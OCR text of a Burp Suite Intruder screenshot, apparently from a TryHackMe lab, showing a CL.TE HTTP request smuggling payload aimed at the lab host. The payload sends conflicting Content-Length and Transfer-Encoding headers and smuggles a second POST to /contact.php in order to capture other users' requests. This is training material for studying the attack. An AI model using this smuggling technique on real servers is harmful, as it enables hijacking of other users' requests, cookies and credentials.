 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://httprequestsmuggling.thm Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: httprequestsmuggling.thm
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 160
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /contact.php HTTP/1.1
10 Host: httprequestsmuggling.thm
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 500
13
14 username=test&query=§